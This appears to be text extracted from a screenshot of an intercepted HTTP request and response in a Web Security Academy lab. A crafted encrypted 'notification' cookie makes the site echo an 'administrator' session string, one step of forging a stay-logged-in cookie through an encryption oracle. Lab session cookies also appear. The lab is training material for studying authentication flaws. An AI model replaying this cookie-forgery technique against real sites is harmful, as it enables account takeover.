 decrypt
encrypt
Request
Method
Header: Text
Body: Text
Send
GET https://0a9100f504706c19c2b2de840071006e.web-security-academy.net/post?postId=9 HTTP/1.1
Host: 0a9100f504706c19c2b2de840071006e.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://0a9100f504706c19c2b2de840071006e.web-security-academy.net/post?postId=9
Connection: keep-alive
Cookie: notification=%64%43%41%51%52%73%55%43%58%6b%6c%58%59%69%54%79%69%47%55%71%54%4c%78%6b
%37%63%62%48%52%44%63%71%2f%77%33%67%4e%6b%7a%41%43%55%41%3d; session=
Hr3f2NvYqFh6NHfM0UUVMmehpjlBlb5a; stay-logged-in=vRkMwQM5EruI0vneaLIb5NbG0pOqVMJGaJ55RFZZj4Y%
3d
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Content-Length: 0
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: notification=; Expires=Thu, 01 Jan 1970 00:00:00 UTC;
HttpOnly
Connection: close
Content-Length: 8455
<a href="/my-account?id=wiener">My
account</a><p>|</p>
</section>
</header>
<header class="notification-header">
administrator:1675792881881 </
header>
<div class="blog-post">
<img src="/image/blog/posts/18.jpg">
<h1>Protect Your Smart Home Gadgets From Cyber
Attacks</h1>
<p><span id=blog-author>Soph Far</span> | 11
January 2023</p>
<hr>
<p>While we&apos;ve been sleeping in beds that
don&apos;t cook breakfast and having to switch the overhead lights on